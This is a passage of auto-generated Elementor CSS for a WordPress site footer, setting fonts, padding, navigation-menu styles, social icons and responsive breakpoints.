p:last-child{margin-bottom:0px;}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-512ba8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-97 .elementor-element.elementor-element-512ba8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-97 .elementor-element.elementor-element-512ba8a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-97 .elementor-element.elementor-element-512ba8a.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-512ba8a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-97 .elementor-element.elementor-element-4305bfd{width:auto;max-width:auto;}.elementor-97 .elementor-element.elementor-element-4305bfd > .elementor-widget-container{padding:12px 12px 12px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F1F1F1;border-radius:50px 50px 50px 50px;}.elementor-97 .elementor-element.elementor-element-4305bfd .elementor-icon-wrapper{text-align:center;}.elementor-97 .elementor-element.elementor-element-4305bfd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-4305bfd.elementor-view-framed .elementor-icon, .elementor-97 .elementor-element.elementor-element-4305bfd.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-4305bfd.elementor-view-framed .elementor-icon, .elementor-97 .elementor-element.elementor-element-4305bfd.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-4305bfd .elementor-icon{font-size:25px;}.elementor-97 .elementor-element.elementor-element-4305bfd .elementor-icon svg{height:25px;}.elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-79396d0{width:auto;max-width:auto;font-family:"Jura", Sans-serif;font-size:16px;font-weight:400;}.elementor-97 .elementor-element.elementor-element-79396d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-79396d0.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-79396d0 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-79396d0 p:last-child{margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-3457ef5.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-3457ef5.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-3457ef5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-3457ef5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-3457ef5.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-507e9c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-97 .elementor-element.elementor-element-507e9c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-97 .elementor-element.elementor-element-507e9c2.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-507e9c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-97 .elementor-element.elementor-element-c67600f > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-97 .elementor-element.elementor-element-c67600f{text-align:start;}.elementor-97 .elementor-element.elementor-element-c67600f img{width:250px;max-width:100%;}.elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-a0a0aaa{font-family:"Jura", Sans-serif;font-size:14px;font-weight:400;}.elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-a0a0aaa.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-a0a0aaa > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-a0a0aaa p:last-child{margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-33ad190{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-97 .elementor-element.elementor-element-33ad190 .elementor-widget-container{text-align:left;}.elementor-97 .elementor-element.elementor-element-33ad190 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-97 .elementor-element.elementor-element-33ad190 .elementor-social-icon{background-color:#036CB400;--icon-padding:0.6em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c82ef36 );}.elementor-97 .elementor-element.elementor-element-33ad190 .elementor-social-icon i{color:var( --e-global-color-1007b0d );}.elementor-97 .elementor-element.elementor-element-33ad190 .elementor-social-icon svg{fill:var( --e-global-color-1007b0d );}.elementor-97 .elementor-element.elementor-element-33ad190 .elementor-social-icon:hover{border-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8b324a6{font-family:"Jura", Sans-serif;font-size:12px;font-weight:400;}.elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-8b324a6.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-8b324a6 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8b324a6 p:last-child{margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-d563387 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-d563387{text-align:start;}.elementor-97 .elementor-element.elementor-element-d563387 img{width:130px;}.elementor-97 .elementor-element.elementor-element-73bdba0.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-73bdba0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 100px;}.elementor-97 .elementor-element.elementor-element-995e486.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-995e486.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-995e486.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-995e486.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-995e486.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-97 .elementor-element.elementor-element-bc5cb2a.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-bc5cb2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 25px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-c878e15 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-c878e15.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-c878e15 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-97 .elementor-element.elementor-element-deedce3 .elementor-nav-menu .elementor-item{font-family:"Jura", Sans-serif;font-weight:normal;}.elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-underline .elementor-item:after,
					 .elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-overline .elementor-item:before,
					 .elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-double-line .elementor-item:before,
					 .elementor-97 .elementor-element.elementor-element-deedce3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-97 .elementor-element.elementor-element-deedce3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-97 .elementor-element.elementor-element-deedce3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-97 .elementor-element.elementor-element-deedce3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-cfcd2bd.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-cfcd2bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 25px 0px 0px;}.elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-14ad3c6 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-14ad3c6.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-14ad3c6 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-5003fb4 .elementor-nav-menu .elementor-item{font-family:"Jura", Sans-serif;font-weight:normal;}.elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-underline .elementor-item:after,
					 .elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-overline .elementor-item:before,
					 .elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-double-line .elementor-item:before,
					 .elementor-97 .elementor-element.elementor-element-5003fb4 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-97 .elementor-element.elementor-element-5003fb4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-97 .elementor-element.elementor-element-5003fb4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-97 .elementor-element.elementor-element-5003fb4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-fa070e5.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-fa070e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-77c7681 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-77c7681.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-77c7681 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-3b1c676 .elementor-nav-menu .elementor-item{font-family:"Jura", Sans-serif;font-weight:normal;}.elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-underline .elementor-item:after,
					 .elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-overline .elementor-item:before,
					 .elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-double-line .elementor-item:before,
					 .elementor-97 .elementor-element.elementor-element-3b1c676 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-97 .elementor-element.elementor-element-3b1c676 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-97 .elementor-element.elementor-element-3b1c676{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-97 .elementor-element.elementor-element-3b1c676 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-c26e028.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-c26e028.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-c26e028.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-c26e028.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-c26e028.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-97 .elementor-element.elementor-element-c26e028{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-5dd29f0 );margin-top:25px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-c26e028, .elementor-97 .elementor-element.elementor-element-c26e028 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-783fa73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-97 .elementor-element.elementor-element-783fa73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-97 .elementor-element.elementor-element-783fa73.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-783fa73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-dff8376{font-family:"Jura", Sans-serif;font-weight:400;}.elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-dff8376.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-dff8376 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-dff8376 p:last-child{margin-bottom:0px;}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-6ef2ff7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-97 .elementor-element.elementor-element-6ef2ff7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-97 .elementor-element.elementor-element-6ef2ff7.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-6ef2ff7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-397f336{text-align:end;font-family:"Jura", Sans-serif;font-weight:400;}.elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-397f336.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-397f336 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-397f336 p:last-child{margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-f5da34e > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-f5da34e{text-align:end;}.elementor-97 .elementor-element.elementor-element-f5da34e img{width:150px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-97 .elementor-element.elementor-element-507e9c2{width:30%;}.elementor-97 .elementor-element.elementor-element-73bdba0{width:70%;}}@media(max-width:1024px){.elementor-97 .elementor-element.elementor-element-c4910a3{padding:0px 50px 50px 50px;}.elementor-97 .elementor-element.elementor-element-1518dc7{padding:30px 30px 30px 30px;}.elementor-97 .elementor-element.elementor-element-c731192 > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 20px 20px;}.elementor-97 .elementor-element.elementor-element-7a3833a > .elementor-element-populated{border-width:0px 0px 0px 1px;padding:20px 20px 40px 20px;}.elementor-97 .elementor-element.elementor-element-512ba8a > .elementor-element-populated{padding:20px 20px 40px 20px;}.elementor-97 .elementor-element.elementor-element-73bdba0 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-bc5cb2a > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-97 .elementor-element.elementor-element-cfcd2bd > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-97 .elementor-element.elementor-element-c4910a3{padding:0px 25px 50px 25px;}.elementor-97 .elementor-element.elementor-element-c731192 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 25px 0px;}.elementor-97 .elementor-element.elementor-element-89eb3ac > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-97 .elementor-element.elementor-element-b135593{width:100%;max-width:100%;text-align:center;}.elementor-97 .elementor-element.elementor-element-b135593 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-7a3833a > .elementor-element-populated{border-width:1px 0px 1px 0px;padding:25px 0px 25px 0px;}.elementor-97 .elementor-element.elementor-element-8700d7d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-97 .elementor-element.elementor-element-8969627{width:100%;max-width:100%;text-align:center;}.elementor-97 .elementor-element.elementor-element-8969627 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-512ba8a > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-4305bfd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-97 .elementor-element.elementor-element-79396d0{width:100%;max-width:100%;text-align:center;}.elementor-97 .elementor-element.elementor-element-79396d0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-507e9c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-c67600f{text-align:start;}.elementor-97 .elementor-element.elementor-element-c67600f img{width:200px;}.elementor-97 .elementor-element.elementor-element-a0a0aaa{text-align:start;}.elementor-97 .elementor-element.elementor-element-33ad190 .elementor-widget-container{text-align:left;}.elementor-97 .elementor-element.elementor-element-8b324a6{text-align:start;}.elementor-97 .elementor-element.elementor-element-73bdba0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-995e486{margin-top:50px;margin-bottom:50px;}.elementor-97 .elementor-element.elementor-element-cfcd2bd > .elementor-element-populated{padding:050px 0px 50px 0px;}.elementor-97 .elementor-element.elementor-element-c26e028{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-783fa73 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-dff8376{font-size:14px;}.elementor-97 .elementor-element.elementor-element-6ef2ff7 > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-397f336{text-align:start;font-size:14px;}.elementor-97 .elementor-element.elementor-element-f5da34e{text-align:start;}.elementor-97 .elementor-element.elementor-element-f5da34e img{width:125px;}}@media(max-width:1024px) and (min-width:768px){.elementor-97 .elementor-element.elementor-element-c731192{width:100%;}.elementor-97 .elementor-element.elementor-element-7a3833a{width:50%;}.elementor-97 .elementor-element.elementor-element-512ba8a{width:50%;}.elementor-97 .elementor-element.elementor-element-507e9c2{width:40%;}.elementor-97 .elementor-element.elementor-element-73bdba0{width:60%;}.elementor-97 .elementor-element.elementor-element-bc5cb2a{width:50%;}.elementor-97 .elementor-element.elementor-element-cfcd2bd{width:50%;}.elementor-97 .elementor-element.elementor-element-783fa73{width:60%;}.elementor-97 .elementor-element.elementor-element-6ef2ff7{width:40%;}}
